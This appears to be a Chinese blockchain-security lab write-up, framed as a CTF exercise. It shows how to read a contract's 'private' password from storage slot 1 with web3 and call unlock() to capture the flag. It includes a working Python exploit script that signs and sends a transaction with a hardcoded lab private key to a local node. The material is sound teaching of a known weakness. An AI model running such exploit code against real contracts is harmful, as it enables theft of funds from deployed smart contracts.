区块链安全
文章目录
- 区块链安全
- 不安全的随机数实战一
- 实验目的
- 实验环境
- 实验工具
- 实验原理
- 实验内容
- 攻击过程
- 分析合约源代码漏洞
- EXP利用
不安全的随机数实战一
实验目的
学会使用python3的web3模块
学会以太坊不安全的随机数漏洞分析及利用
实验环境
Ubuntu18.04操作机
实验工具
python3
实验原理
由于所有以太坊节点在验证交易时,需要计算出相同的结果以达成共识,因此 EVM 本身无法实现真随机数的功能。至于伪随机数,其熵源也是只能是确定值。
合约使用外界未知的私有变量参与随机数生成。虽然变量是私有的,无法通过另一合约访问,但是变量储存进 storage 之后仍然是公开的。可以使用区块链浏览器(如 etherscan)或者geth观察 storage 变动情况,或者计算变量储存的位置并使用 Web3 的 api 获得私有变量值,然后计算得到随机数。
实验内容
找到不安全的随机数漏洞并形成利用
使用python3的web3模块远程利用漏洞并获取flag
实验地址为nc ip 10003
攻击过程
获取合约地址和合约源代码
nc ip 10003连接到题目,输入1,获取部署合约的game account及token

打开http://ip,输入上述分配的game account,点击Request获取eth

nc ip 10003连接到题目,输入2,获取部署合约的地址及new token

nc ip 10003连接到题目,输入4,获取合约源代码,或者在题目附件找到合约源代码

分析合约源代码漏洞
题目要求把flag设置为true,分析合约代码,需要使合约余额为0

漏洞主要在于password是storage变量,存储在合约的storage空间,虽然变量类型设置为private,但区块链所有东西都是公开的,可以通过Web3的api获得私有变量password的值,然后调用unlock函数解锁flag。
EXP利用
password变量位于slot 1的位置,可以读取其值

可以看到password=0x000000000000000000000000000000000000000000004618a7a7ee551f3d9f8f,所以直接调用unlock(0x000000000000000000000000000000000000000000004618a7a7ee551f3d9f8f)即可
编写exp,将这一过程自动化,下述contract_address的地址换成自己题目合约的地址
from web3 import Web3, HTTPProvider
from solcx import compile_source
import timew3 = Web3(Web3.HTTPProvider('http://192.168.2.102:8545'))contract_address = "0x2b5Ed99637BEDAaB6b3B2018DAF32A841D98cb31"
private = "92b562f4dcb430f547401f31b5d1074e6791ec37786f449497c4f9563abef3fb"
public = "0x75e65F3C1BB334ab927168Bd49F5C44fbB4D480f"def generate_tx(chainID, to, data, value):txn = {'chainId': chainID,'from': Web3.toChecksumAddress(public),'to': to,'gasPrice': w3.eth.gasPrice,'gas': 3000000,'nonce': w3.eth.getTransactionCount(Web3.toChecksumAddress(public)),'value': Web3.toWei(value, 'ether'),'data': data,}return txndef sign_and_send(txn):signed_txn = w3.eth.account.signTransaction(txn, private)txn_hash = w3.eth.sendRawTransaction(signed_txn.rawTransaction).hex()txn_receipt = w3.eth.waitForTransactionReceipt(txn_hash)print("txn_hash=", txn_hash)return txn_receiptpassword = w3.eth.get_storage_at(contract_address, 1).hex()
print(password)data = Web3.keccak(text='unlock(uint256)').hex()[:10]
data += password[2:].rjust(64,'0')txn = generate_tx(8888, Web3.toChecksumAddress(contract_address), data, 0)
txn_receipt = sign_and_send(txn)
print(txn_receipt)

运行exp

nc ip 10003连接到题目,输入3,输入之前的new token,获取flag


)

)
![[Vue 代码模板] Vue3 中使用 Tailwind CSS + NutUI 实现侧边工具栏切换主题](http://pic.xiahunao.cn/[Vue 代码模板] Vue3 中使用 Tailwind CSS + NutUI 实现侧边工具栏切换主题)



)






)
)


